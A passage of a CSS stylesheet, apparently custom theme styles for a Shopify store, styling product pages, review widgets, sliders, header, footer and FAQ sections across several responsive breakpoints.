.product-page .product-half~.product-half .new-product-price {
    padding: 14px 0 10px;
}

.rc-radio.rc-option__onetime.rc-option.rc_widget__option.rc_widget__option--onetime.rc-legacy-radio.rc_widget__option--active.rc-option--active {
    margin-bottom: -10px;
}

select#selling_plan_8208051472 {
    padding: 10px;
    border-radius: 5px;
}

.custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong {
    font-size: 38px !important;
}

.jdgm-widget-actions-wrapper a {
    font-family: 'Comfortaa', cursive !important;
}

div#shopify-section-template--14804515946570__63bef90a-9661-49dd-9453-dcdc6517b7c1 hr {
    display: none;
}

.product-page .product-slider-widget .product-slider .slick-arrow {
    display: flex;
    justify-content: center;
    align-items: center;
}

.product-page a.jdgm-rev__body-read-more {
    color: #000;
}

.product-page .product-slider-widget .product-slider button.slick-prev.slick-arrow:before {
    left: -13px !important;
}

.jdgm-rev .jdgm-rev__content a.jdgm-rev__body-read-more {
    color: var(--primary-color);
}

.template-index .jdgm-carousel-wrapper {
    padding: 20px 0 20px;
}

.template-index .jdgm-carousel-wrapper .jdgm-carousel-item__review {
    height: 240px;
    padding-bottom: 30px;
}

.template-index h2.jdgm-carousel-title {
    text-align: center;
    color: #1f2757;
    text-transform: none;
    margin-bottom: 50px;
    font-family: 'Montserrat' !important;
    font-weight: 700 !important;
    font-size: 48px !important;
    letter-spacing: -1px !important;
}
.cstm-mobile-price .new-product-price span.new-price-discounts-wrapper span.compare-price {
    font-size: 12px !important;
}
.cstm-mobile-price .new-product-price span.new-price-discounts-wrapper span.you-save-price {
    font-size: 14px !important;
}

/* products Page End */
.image-textimage-section.banner-section .dirobi_text h1 {
    letter-spacing: -4px;
}

/* Responsive */

@media(max-width:1649px) {
    footer.main-footer.container-fluid h3,
    footer.footer-content .wrapper .first-footer-sec h2 {
        font-size: 27px !important;
    }
    .releted--products .category_wrap .slick-prev {
        left: -14px;
        right: auto;
        font-size: 0;
    }
    .releted--products .category_wrap .slick-next:before {
        right: -16px;
    }
    .product-page .product-half~.product-half .cs-ProductTitleName h3 {
        margin: 30px 0 0;
    }
}

@media(max-width:1365px) {
    .cs-Schedulemeettextmsg,
    h2 {
        font-size: 40px !important;
    }
    .home-page-coach-free-section-cstm h2,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
        font-size: 40px !important;
    }
    .right-image {
        height: 550px;
    }
    .cstm-dirobi-custome-product-field,
    .home-logo-section-main,
    .container-fluid.home-collection-product-slider-section {
        padding-top: 50px;
    }
    .cstm-Schedule-Meeting-Section-main {
        padding-top: 0;
    }
    .blog_home_page_heading h2.section_title,
    .home-collection-product-slider-section h2.section_title {
        padding-bottom: 40px;
    }
    .tetsimonial-custom-home.quotes h2,
    .home-logo-section h2.section_title {
        padding-bottom: 0;
    }
    .blog_home_page_heading h2.section_title {
        padding-top: 0;
    }
    .blog_section_image.home_page_cstm_blog {
        padding-bottom: 50px;
    }
    .home-collection-product-slider-section .custom-product-item-data h4 a {
        padding: 10px 0;
    }
    .grid__product-content.text-center.category_detail h4 {
        margin-bottom: 0;
    }
    .tetsimonial-custom-home .review-secton {
        margin: 50px 0 40px;
        width: 100%;
    }
    .blog-section a.text-colored img {
        width: 100%;
        height: 303px !important;
    }
    .template-index .jdgm-carousel-wrapper {
        padding: 0px 0 0;
    }
    footer.main-footer.container-fluid h3,
    footer.footer-content .wrapper .first-footer-sec h2,
    footer.footer-content .first-footer-sec h4.nav-title {
        font-size: 22px!important;
    }
    .template-product .shopify-section.recently-viewed-products .wrapper .grid__item-image-wrapper img,
    .template-product .relate-content .grid__item-image-wrapper img {
        width: 250px;
        height: auto;
        object-fit: cover;
    }
    .category_wrap ul.slick-dots {
        margin-top: 30px;
    }
    .custom-product-item-data .buy-now-btn {
        font-size: 16pt !important;
        padding: 8px 32px !important;
    }
    .custom-products-faq .heading .custom-field--value {
        padding: 60px 0 60px;
    }
    .custom-products-faq {
        padding-bottom: 50px;
        margin-bottom: 20px;
    }
    .column-faq-one.cstm_wrap_all_faq .set a span {
        font-size: 17px;
    }
    .main-cstm-class-for-judje-add-to-cart .AddToCart {
        max-width: 200px;
        font-size: 16px;
        padding: 10px 29px;
        line-height: normal;
    }
    .cstm-add-to-cart-related-product span.cs-FeaturedImg_ProductDesc img {
        max-width: 500px;
    }
    .cs-layerimgtxtProductDesc3,
    .cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field,
    .cstm-add-class-on-product-metafield {
        column-gap: 45px;
    }
    .cs-layer-image-text-cstm-field {
        padding-bottom: 0;
    }
    .cs-layerimgtxtProductDesc3 {
        margin-top: 40px;
        padding-top: 40px;
    }
    .custom-field--value {
        padding-bottom: 40px;
    }
    .recently-viewed-products .grid-uniform li.grid__item img {
        width: 250px;
        height: auto;
        object-fit: cover;
    }
    .direction_content_section .heading .custom-field--value {
        padding: 40px 0 0;
    }
    .direction_content_section .heading,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1 {
        text-align: center;
        font-size: 40px!important;
    }
    .product-slider.product-slider-thumbnails .slick-next:before {
        right: 0;
    }
    .releted--products .grid__product-content.text-center.category_detail h4 a {
        min-height: 60px;
    }
    .releted--products .extra-dsc {
        min-height: 130px;
    }
    .cstm-add-to-cart-related-product {
        grid-column-gap: 45px;
    }
    .product-page .product-half~.product-half .cs-ProductTitleName h3 {
        margin: 20px 0 0;
    }
    .home-page-coach-free-section-cstm {
        margin-bottom: 40px;
    }
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field p+h1 {
        padding-top: 30px;
    }
  .set a span {
	padding-right: 10px;
}
}

@media(max-width:1199px) {
    body header .logo-image>div a img {
        max-width: 170px!important;
    }
    header .address-bar-haeder .mai-upper-adress-bar-text {
        font-size: 20px;
    }
    header .clickabkle-call-number a {
        font-size: 14px!important;
    }
    .custom-product-item-data .buy-now-btn {
        font-size: 16pt !important;
        padding: 8px 32px !important;
    }
    footer .site-footer .credits p {
        width: 100%;
        font-size: 16px !important;
    }
    .template-index .home-collection-product-slider-section .grid__product-content.text-center.category_detail h4 {
        margin-bottom: 0;
        min-height: 80px;
    }
    .template-index .home-collection-product-slider-section .grid__product-content.text-center.category_detail {
        position: relative;
    }
    .template-index .extra-dsc {
        padding-bottom: 44px;
    }
    .home-collection-product-slider-section .shop-now-button-wrap {
        position: absolute;
        bottom: 0;
        top: auto;
    }
    .cstm-homepage-all-products-grid {
        flex-wrap: wrap;
    }
    .home-logo-section {
        padding-top: 25px;
    }
    .cstm-add-class-on-product-metafield {
        column-gap: 40px;
    }
    .cstm-add-class-on-product-metafield>div {
        flex: 0 0 auto;
        max-width: calc(50% - 20px);
    }
    .home-page-coach-free-section-cstm h2,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong,
    .direction_content_section .heading,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1,
    .releted--products h2.cs-RelatedProductstitle_Pdesc,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
        font-size: 35px !important;
        line-height: 40px;
    }
    header .pre-header-right p:nth-child(1) {
        font-size: 23px!important;
        color: #fff;
        margin-bottom: 5px;
    }
    header .upper-cstm-announcement-bar p {
        color: #fff;
        text-align: center;
        font-size: 16px!important;
        font-weight: 700!important;
        margin-bottom: 10px;
    }
    .home-page-cstm-free-coach-button a {
        text-align: center;
        font-size: 16px;
        padding: 10px 20px;
    }
    .product-page .product-half~.product-half .cs--ProductTestimonialPostedByName h4 {
        font-size: 18px;
    }
    .product-half.rte h1.cs--ProductTesti {
        font-size: 20px;
    }
    .template-product .cs--sectionLogos-Img {
        padding: 10px 20px;
    }
    .template-product .products-info .product-half .cs--reviewsstarsOfsectionOne .jdgm-prev-badge .jdgm-prev-badge__text {
        font-size: 18px;
    }
    h2.jdgm-carousel-title {
        margin-bottom: 30px;
    }
    .tetsimonial-custom-home.quotes h2 {
        margin-bottom: 30px;
    }
}

@media(min-width:1025px) {
    footer .wrapper .credits.mobile-section {
        display: none;
    }
}

@media(max-width:1024px) {
    footer.footer-content .wrapper>div>.col-md-4,
    footer.footer-content .wrapper>div>.col-md-8 {
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer.footer-content .site-footer>div>div {
        display: flex;
        flex-direction: row-reverse;
    }
    .home-logo-section h2.section_title {
        margin-bottom: 0;
        padding-bottom: 0;
    }
    .jdgm-carousel-wrapper {
        padding: 0 0 48px !important;
    }
    .tetsimonial-custom-home.quotes h2 {
        margin-top: 0;
    }
    .home-logo-section-main {
        margin-bottom: 50px;
    }
    .home-collection-product-slider-section {
        padding-top: 34px!important;
        padding-bottom: 20px!important;
    }
    footer .home-new-newletter-heading-main {
        text-align: center;
        border-top: 1px solid #ffffff6b;
        margin-top: 20px;
    }
    footer .site-footer {
        padding-top: 10px;
    }
    .custom-product-item-data .buy-now-btn {
        font-size: 16pt !important;
        padding: 8px 32px !important;
    }
    .direction_content_section .heading .custom-field--value {
        font-size: 25px;
        line-height: 40px;
    }
    footer.footer-content .credits {
        display: none;
    }
    footer .wrapper .credits.mobile-section {
        display: block;
    }
    footer .home-new-newletter-heading-main .home-new-newletter-heading {
        padding-top: 20px;
    }
    footer.footer-content .wrapper>div>.col-md-4 {
        padding-bottom: 10px;
    }
}

@media(max-width:1030px) {
    .blog_home_page_heading h2.section_title {
        padding-bottom: 30px;
        display: block;
        margin-top: 0;
    }
    .cstm-add-to-cart-related-product span.cs-FeaturedImg_ProductDesc img {
        max-width: 450px;
    }
}

@media(max-width:991px) {
    .blog-section a.text-colored img {
        width: 100%;
        height: 237px;
        object-fit: cover;
        object-position: top;
    }
    .blog_home_page_heading h2.section_title {
        padding-bottom: 0;
        display: block;
        margin-top: 0;
        font-size: 35px !important;
    }
    .blog_home_page_heading h2.section_title,
    .home-logo-section h2.section_title,
    .home-collection-product-slider-section h2.section_title {
        padding-bottom: 30px;
    }
    .home-logo-section {
        padding-top: 14px;
    }
    .home-logo-section .home-logo-section-main {
        padding-top: 10px !important;
    }
    header.header-desktop.header-mobile {
        flex-direction: column;
    }
    header .address-bar-haeder {
        padding-top: 10px;
    }
    header .annoucement-bar {
        padding-top: 10px;
    }
    right-image {
        height: 450px;
    }
    .cstm-homepage-all-products-grid {
        flex-wrap: wrap;
    }
    .home-collection-product-slider-section .grid__item {
        flex: 0 0 auto;
        max-width: calc(50% - 15px);
        margin-bottom: 20px;
    }
    .image-textimage-section .right-image span {
        font-size: 22px!important;
    }
    .image-textimage-section .right-image .button_text {
        max-width: 150px;
        padding: 7px 10px;
    }
    .image-textimage-section .right-image .button_text a {
        font-size: 16px!important;
    }
    h2.jdgm-carousel-title {
        text-transform: uppercase;
        color: #394439;
        font-size: 30px !important;
    }
    .cs-Schedulemeettextmsg,
    h2 {
        font-size: 30px!important;
    }
    .cs--sectionLogos-Img ul.cs-ulForLogos-Products li img {
        height: 100px;
        width: 100px;
        object-fit: contain;
    }
    .releted--products .category_wrap h4 a,
    .template-product .relate-content .grid__item h3,
    .template-product .shopify-section.recently-viewed-products .wrapper h4 {
        color: #000;
        text-decoration: none;
        font-weight: 700;
        line-height: 30px;
        display: block;
        font-size: 17px;
    }
    .product-page .product-slider-widget .product-slider .magnify img {
        width: 100%;
        max-width: 400px;
        height: 400px;
        object-fit: contain;
    }
    header .cstm-header-right-text,
    header .upper-cstm-announcement-bar,
    header header.wrap.wrapper {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    body .main-header-logo-wrapper {
        padding-bottom: 20px;
    }
    header .upper-cstm-announcement-bar p {
        color: #fff;
        text-align: center;
        font-size: 20px!important;
    }
    header .pre-header-right {
        text-align: center;
    }
    .main-header .main-menu .main-menu-items .menu-item>.menu-link {
        display: flex;
        padding: 10px;
    }
    .recently-viewed-products .grid-uniform li.grid__item {
        border: 1px solid #eee;
        flex: 0 0 auto;
        max-width: calc(50% - 15px)!important;
        float: none;
        padding: 20px;
        margin-bottom: 20px;
    }
    .main-cstm-class-for-judje-add-to-cart .AddToCart {
        font-size: 14px;
    }
    .right-image {
        height: 460px;
    }
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field {
        margin-top: 40px;
    }
    .home-collection-product-slider-section .shop-now-button-wrap {
        position: relative;
        bottom: 0;
        top: auto;
    }
    .template-index .extra-dsc {
        padding-bottom: 0;
    }
    .template-index .home-collection-product-slider-section .grid__product-content.text-center.category_detail h4 {
        margin-bottom: 0;
        min-height: auto;
    }
    .product-half.rte h1.cs--ProductTesti {
        text-transform: uppercase;
    }
    .product-page .product-slider-widget .product-slider .slick-prev.slick-arrow:before,
    .product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-prev.slick-arrow:before {
        left: -12px;
    }
}

@media(min-width:768px) {
    .mobile-view-cstm-menu-cart-user {
        display: block;
    }
    .cstm-mobile-price,
    .mobile-view-cstm-menu-cart-user {
        display: none;
    }
    .template-product .products-info .product-half .cs--reviewsstarsOfsectionOne .jdgm-prev-badge {
        display: flex !important;
        align-items: center;
        column-gap: 10px;
    }
}

@media(max-width:768px) {
    .home-page-coach-free-section-cstm h2,
    .releted--products h2.cs-RelatedProductstitle_Pdesc,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
        font-size: 30px !important;
        line-height: 40px;
    }
    .cstm-add-to-cart-related-product span.cs-FeaturedImg_ProductDesc img {
        max-width: 330px;
    }
}

@media(max-width:768px) {
    .home-logo-section-main-image img {
        max-width: 80px;
    }
}

@media(max-width:767px) {
  .mobile_logo {
	width: 100%;
}
  .image-textimage-section.banner-section .dirobi_text h1 {
    letter-spacing: 0px;
}
  .mobile_logo img {
	width: 100%;
	max-width: 150px;
}
  .right-image {
	padding-bottom: 20px;
}
    .blog_home_page_heading h2.section_title {
        font-size: 25px !important;
    }
    .blog_section_image.home_page_cstm_blog {
        padding-bottom: 0;
    }
    .blog_section_image.home_page_cstm_blog>div>div {
        padding: 0 10px;
        margin-bottom: 30px;
    }
    .blog-section a.text-colored img {
        width: 100%;
        height: auto;
        object-fit: cover;
        object-position: top;
    }
    .header-mobile .grid__item {
        border-right: 0;
    }
    .home-collection-product-slider-section .grid__item {
        flex: 0 0 auto;
        max-width: calc(100%);
        margin-bottom: 20px;
    }
    .quotes-slider>div {
        flex: 0 0 auto;
        max-width: calc(100%);
        margin-bottom: 20px;
    }
    .tetsimonial-custom-home .quotes-slider {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }
    header .address-bar-haeder .mai-upper-adress-bar-text {
        font-size: 20px;
        text-align: left;
    }
    header.header-desktop.header-mobile {
        padding: 10px;
        border-bottom: 0;
    }
    .right-image {
        height: 350px;
    }
    body.template-index .tetsimonial-custom-home {
        padding: 0 0 24px!important;
    }
    .home-logo-section h2.section_title {
        font-size: 25px !important;
    }
    .home-logo-section-main-image {
        flex: 0 0 48%;
        max-width: 48%;
        margin-bottom: 20px;
    }
    .home-logo-section-main-image img {
        max-width: 90px;
    }
    .tetsimonial-custom-home.quotes h2,
    .blog_home_page_heading h2.section_title,
    .home-logo-section h2.section_title,
    .home-collection-product-slider-section h2.section_title {
        font-family: 'Montserrat' !important;
        font-weight: 700 !important;
        font-size: 26pt !important;
        letter-spacing: -1px !important;
        line-height: 36px !important;
    }
    .home-collection-product-slider-section {
        padding-top: 34px!important;
        padding-bottom: 12px!important;
    }
    .home-logo-section-main {
        margin-bottom: 30px;
    }
    .blog-section a.text-colored img {
        width: 100%;
        height: 347px !important;
        object-fit: cover;
        object-position: top;
    }
    .jdgm-carousel-wrapper {
        padding: 13px 0 48px !important;
    }
    .first-footer-sec {
        margin-top: 20px;
    }
    footer.footer-content .site-footer .wrapper .last-half .grid__item ul li {
        padding-bottom: 0px;
        width: 100%;
        float: none;
        padding-right: 0;
    }
    footer.footer-content .site-footer .wrapper .last-half .grid__item ul {
        padding-left: 0;
        text-align: center;
    }
    footer.footer-content .wrapper {
        padding: 0;
    }
    .site-footer .credits .wrapper {
        padding: 0 !important;
    }
    footer .site-footer .credits p {
        width: 100%;
        font-size: 14px!important;
    }
    footer.footer-content .wrapper ul.grid__item.site-footer__payment-icons {
        flex-direction: row;
    }
    .first-footer-sec {
        padding-bottom: 0;
    }
    .footer-payment-methods {
        padding-top: 0;
    }
    footer.footer-content .wrapper ul.grid__item.site-footer__payment-icons {
        margin-bottom: 0;
    }
    .first-second-half-number-adress {
        text-align: center;
    }
    .footer-payment-methods h2 {
        margin-top: 0 !important;
    }
    footer.footer-content .wrapper .home-new-newletter-heading-main .email-signup-form .klaviyo_field_group input {
        font-size: 14px;
    }
    .blog-section a.text-colored img {
        height: auto !important;
    }
    .cs-Schedulemeettextmsg,
    h2 {
        font-size: 25px!important;
    }
    .tetsimonial-custom-home .review-secton {
        margin: 10px 0 0px;
        width: 100%;
    }
  
    .home-logo-section-main {
        margin-bottom: 20px;
    }
    .first-second-half-number-adress {
        border-top: 1px solid #ffffff6b;
        margin-top: 14px;
    }
    .footer-contact-details {
        padding-top: 15px;
    }
    header .site-nav--mobile button svg path {
        fill: #1f2757;
    }
    body .search.mobile button {
        background-color: #1f2757;
    }
    .main-header.menu-mobile input+span {
        position: absolute;
    }
    .main-header.menu-mobile input {
        position: relative;
    }
    .main-header.menu-mobile input+span button {
        background-color: #1f2757;
    }
    .drawer .drawer__title {
        color: #1f2757;
    }
    .target_video_wrap iframe {
        width: 100%;
        height: 450px;
    }
    .tetsimonial-custom-home .col-md-4 blockquote svg {
        fill: #a8a8a8;
        width: 40px;
        height: 40px;
    }
    .tetsimonial-custom-home .col-md-4 blockquote p.head-sec {
        padding: 20px 0 0;
    }
    .home-collection-product-slider-section .custom-product-item-data h4 a {
        text-align: center;
    }
    .js-drawer-open-left .newsletter-klaviyo.full {
        display: none;
    }
    .grid__item.one-fifth.mobile {
        padding-left: 0;
    }
    body header .logo-image>div a img {
        max-width: 120px!important;
    }
    header .address-bar-haeder .mai-upper-adress-bar-text {
        text-align: center;
    }
    .mobile-nav .child {
        margin: 0;
    }
    .home-collection-product-slider-section h2 {
        margin-bottom: 0;
        padding-bottom: 25px !important;
    }
    .site-footer .wrapper .last-half .nav-title {
        margin-bottom: 10px !important;
    }
    .cstm-upper-serch-bar-row {
        display: flex;
/*         justify-content: end; */
        align-items: center;
        margin-top: 15px;
    }
    .cstm-upper-serch-bar-row .mobile-view-user-icon a i {
        font-size: 22px;
        color: #4a4a4a;
    }
    .cstm-upper-serch-bar-row .cart-icon-wrap svg {
        width: 50px;
        height: 50px;
    }
    .cstm-upper-serch-bar-row .cart-icon-wrap span.count {
        right: -12px;
        top: 4px;
    }
    .main-header .cart-icon-wrap,
    .main-header .grid__item {
        flex: 0 0 8%;
    }
    .mobile-view-cstm-menu-cart-user form {
        height: 40px;
        font-size: 16px;
    }
    .mobile-view-cstm-menu-cart-user form input {
        border-radius: 100px;
        border: 1px solid #4a4a4a !important;
        padding: 6px 15px 6px 012px;
        position: relative;
        width: 100%;
        height: 40px;
        max-width: 334px;
    }
    .mobile-view-cstm-menu-cart-user form input+button {
        background: transparent !important;
        position: absolute;
        top: 9px;
        right: 0;
    }
    .mobile-view-cstm-menu-cart-user form#SearchFormMobile {
        width: 100%;
        max-width: 334px;
        margin: 0 auto;
    }
    .mobile-view-cstm-menu-cart-user {
        padding-bottom: 20px;
    }
    .site-footer .menu-footer-grid .no-bullets,
    footer nav.half-content.grid__item.menu-footer-grid.clickable {
        display: block;
    }
    footer nav.half-content.grid__item.menu-footer-grid h4.nav-title svg {
        display: none;
    }
    footer.footer-content .site-footer .wrapper .last-half .grid__item ul li a {
        font-size: 16px;
        line-height: 24px;
    }
    .site-footer .wrapper .no-bullets .footer-menu-item {
        margin-bottom: 15px;
    }
    .cstm-add-class-on-product-metafield>div {
        flex: 0 0 auto;
        max-width: 100%;
    }
    .col-md-12.cs--sectionLogos-Img {
        padding: 20px 20px;
    }
    .releted--products h2.cs-RelatedProductstitle_Pdesc,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
        font-size: 25px !important;
        line-height: 35px;
    }
    .column-faq-one.cstm_wrap_all_faq .set {
        width: 100%;
        float: left;
        padding: 0;
    }
    .cstm-add-to-cart-related-product span.cs-FeaturedImg_ProductDesc img {
        max-width: 100%;
    }
    .jdgm-rev-widg {
        margin-top: 0;
        padding-top: 0;
    }
    .template-product .relate-content .wrapper .reviewtitle {
        margin-bottom: 20px;
        line-height: 35px;
    }
    .template-product .grid-uniform--s4 .grid__item {
        max-width: calc(100%) !important;
        padding: 20px;
        margin-bottom: 20px;
    }
    .category_wrap ul.slick-dots {
        margin-top: 20px;
    }
    .swatch .swatch-value {
        padding: 7px 5px;
        line-height: 2;
    }
    .cs--section-ReviewImg iframe {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere {
        padding: 0 20px 30px;
    }
    .cstm-add-to-cart-related-product,
    .cs-layerimgtxtProductDesc3,
    .cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field {
        grid-template-columns: 1fr;
    }
    .cs-layerimgtxtProductDesc1 .cs-layer-image-text-cstm-field>div {
        width: unset;
    }
    .video-section_direction,
    .cs--ReviewImgProductDescPage {
        margin-bottom: 30px;
    }
    .custom-products-faq .heading .custom-field--value {
        padding: 30px 0;
    }
    .col-md-12.cs--sectionLogos-Img {
        padding-bottom: 0;
        padding-top: 0;
    }
    .cs-layerimgtxtProductDesc3 .cs--TitlesnDescsPrdctD {
        padding-bottom: 20px;
    }
    .custom-field--value ul {
        margin-bottom: 0;
    }
    hr {
        margin: 20px 0 0;
    }
    .template-product .jdgm-rev-widg.jdgm-rev-widg {
        border: 0;
        margin-top: 0;
        padding: 0 !important;
    }
    .releted--products h2.cs-RelatedProductstitle_Pdesc {
        padding: 0px 0 10px;
        margin-bottom: 20px;
    }
    .releted--products .category_wrap .slick-next:before {
        right: -14px;
    }
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere {
        padding: 0 20px 20px;
    }
    .product-page .product-slider-widget .product-slider .slick-next.slick-arrow:before,
    .product-page .product-slider-widget .product-slider .slick-arrow:before {
        width: 30px;
        height: 30px;
    }
    .releted--products .category_wrap .slick-next:before,
    .product-page .product-slider-widget .product-slider .slick-next.slick-arrow:before,
    .product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-next.slick-arrow:before,
    .releted--products .category_wrap .slick-next:before,
    .releted--products .category_wrap .slick-prev:before,
    .product-page .product-slider-widget .product-slider .slick-prev.slick-arrow:before,
    .product-slider.product-slider-featured.jq-featured-slider.slick-initialized.slick-slider .slick-prev.slick-arrow:before {
        font-size: 16px;
    }
    .product-page .product-slider-widget .product-slider .slick-next.slick-arrow:before,
    .product-page .product-slider-widget .product-slider .slick-arrow:before {
        right: -10px;
    }
    .product-slider-widget .product-slider-featured .slick-prev:before {
        left: -12px!important;
    }
    body .mobile-view-cstm-menu-cart-user .search.mobile input {
        width: 100%;
        max-width: 100%;
    }
    .mobile-view-cstm-menu-cart-user {
        padding-left: 20px;
        padding-right: 20px;
    }
    .mobile-view-cstm-menu-cart-user form#SearchFormMobile {
        width: 100%;
        max-width: 100%;
        margin: 0 auto;
    }
    ul.child-number-2.child.opentoggle {
        display: block;
    }
    .template-cart .logo-image {
        width: 100%;
    }
    .header-desktop .header-cart-wrapper {
        border-bottom: 0;
    }
    .recently-viewed-products .grid-uniform li.grid__item {
        border: 1px solid #eee;
        flex: 0 0 auto;
        max-width: calc(100%)!important;
        float: none;
        padding: 20px;
        margin-bottom: 20px;
    }
    .shopify-section.recently-viewed-products section.wrapper {
        padding-top: 30px;
        padding-bottom: 0;
    }
    .direction_content_section .heading,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value h1,
    .releted--products h2.cs-RelatedProductstitle_Pdesc,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc,
    .releted--products h2.cs-RelatedProductstitle_Pdesc,
    .custom-products-faq .heading .custom-field--value,
    .direction_content_section .content .custom-field--value h1,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc1 h1.cs--Section-TitlePrdctDesc,
    .cs-layerimgtxtProductDesc.cs-removeBorderTopHere h1.cs--Section-TitlePrdctDesc {
        font-size: 25px !important;
        line-height: 35px;
    }
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field p+h1 {
        padding-top: 0;
    }
    .direction_content_section .heading .custom-field--value {
        font-size: 25px;
        line-height: 40px;
    }
    .direction_content_section .heading .custom-field--value {
        padding: 20px 0 0 0;
    }
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field {
        margin-top: 0;
    }
    header .pre-header-right p:nth-child(2) a {
        color: #fff;
        font-size: 16px;
        font-weight: 400;
    }
    body .main-header-logo-wrapper {
        padding-bottom: 0;
    }
    header .upper-cstm-announcement-bar p {
        color: #fff;
        text-align: center;
        font-size: 17px!important;
    }
    .releted--products .extra-dsc,
    .releted--products .grid__product-content.text-center.category_detail h4 a {
        min-height: auto;
    }
    .releted--products .grid__product-content.text-center.category_detail .shop-now-button-wrap {
        position: unset;
    }
    .mobile-view-user-icon a {
        text-transform: uppercase;
        font-weight: 900!important;
        font-size: 16px!important;
        color: #2e2e2e!important;
        line-height: 27px;
        margin-bottom: 0;
    }
    .special-offer-badge__svg-image {
        display: none;
    }
    .releted--products .category_wrap .slick-next:hover:before,
    .releted--products .category_wrap .slick-prev:hover:before,
    .releted--products .category_wrap .slick-next:before,
    .releted--products .category_wrap .slick-prev:before {
        width: 35px;
        height: 35px;
    }
    .releted--products .category_wrap .slick-prev {
        left: -10px;
    }
    .releted--products .category_wrap .slick-next {
        right: 4px;
    }
    .cstm-add-to-cart-related-product .grid__item.large--one-whole.price--inner {
        padding-left: 20px;
    }
    .cstm-add-to-cart-related-product .product-single__variants {
        width: 100%;
        margin-top: 20px;
    }
    .cstm-add-to-cart-related-product .grid__item.large--one-whole.price--inner {
        padding-left: 0;
    }
    .cs--ProductAddToCart-Desc {
        padding-top: 20px;
    }
    .home-page-coach-free-section-cstm h2,
    .custom-field.custom-field__direction-content.custom-field__type--multi-line-text-field .custom-field--value p strong {
        font-size: 25px!important;
        line-height: 35px;
    }
    .cstm-main-home-page-coach-free .col-md-3 {
        margin-bottom: 30px;
    }
    .home-page-cstm-free-coach-button {
        padding-top: 10px;
    }
    .home-page-coach-free-section-cstm {
        background: #1f2757;
        padding: 40px 0;
    }
    .template-index .custom-home-video-section {
        margin-bottom: 40px;
    }
    .product-page .product-slider-widget .product-slider .slick-prev.slick-arrow:before {
        left: 0;
    }
    .category_wrap ul.slick-dots li button {
        width: 10px;
        height: 10px;
    }
    .template-product .shopify-section.recently-viewed-products h2 {
        margin-bottom: 30px;
    }
    .product-half.rte h1.cs--ProductTesti {
        font-size: 18px;
        padding-top: 30px;
        line-height: 25px;
        margin-bottom: 25px;
    }
    .product-page .product-half~.product-half .cs-ProductTitleName h3 {
        margin-bottom: 10px;
        font-size: 18px;
    }
    .template-product .products-info .product-half .cs--reviewsstarsOfsectionOne .jdgm-prev-badge span.jdgm-prev-badge__stars span:before {
        font-size: 14px;
    }
    .product-page .product-half~.product-half .new-product-price {
        padding: 20px 0 25px;
        justify-content: flex-start;
    }
    .shipping-calculate-date {
        column-gap: 10px;
    }
    ul.mobile-nav.static,
    ul.mobile-nav.dinamic-menu {
        padding-left: 0;
    }
    .mobile-nav .dinamic-item .mobile-nav__toggle-open:after,
    .mobile-nav .mobile-nav__item .mobile-nav__toggle-open:after {
        transition: unset;
    }
    .cstm-dirobi-custome-product-field,
    .cstm-Schedule-Meeting-Section-main,
    .home-logo-section-main,
    .container-fluid.home-collection-product-slider-section {
        padding-top: 30px;
    }
    .cs-layer-image-text-cstm-field {
        padding: 30px 0 0;
    }
    .cs-layerimgtxtProductDesc3 {
        margin-top: 30px;
        padding-top: 30px;
    }
    .custom-field--value ul li {
        font-size: 16px;
        line-height: 30px;
        padding-bottom: 10px;
    }
    .column-faq-one.cstm_wrap_all_faq .set a span {
        font-size: 16px;
    }
    .set.cstm_section_one.active_faq .content.open_faq_active p {
        width: 100%;
        font-size: 16px !important;
        line-height: 30px;
    }
